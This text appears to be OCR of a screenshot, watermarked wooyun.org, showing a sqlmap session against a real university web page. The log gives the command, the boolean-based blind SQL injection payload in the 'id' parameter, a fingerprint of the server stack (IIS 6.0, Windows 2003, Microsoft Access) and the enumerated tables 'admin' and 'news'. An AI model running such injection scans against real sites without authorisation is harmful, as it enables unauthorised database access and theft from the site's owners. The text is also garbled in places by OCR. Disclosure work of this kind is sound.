 [root@Hacker~]# Sqlmap -u http://svt.whut.edu.cn/show.asp?id=797 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 15:03:26
[15:03:27] [INFO] resuming back-end DBMS 'microsoft access'
[15:03:28] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=797 AND 4938=4938
---
[15:03:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:03:29] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:03:29] [INFO] fetching number of tables for database 'Microsoft_Access_mast
rdb'
[15:03:29] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[15:03:29] [INFO] retrieved:
[15:03:32] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' and/or switch '--hex'
[15:03:32] [WARNING] unable to retrieve the number of tables for database 'Micr
soft_Access_masterdb'
[15:03:32] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ news  ¦
+-------+
www.wooyun.org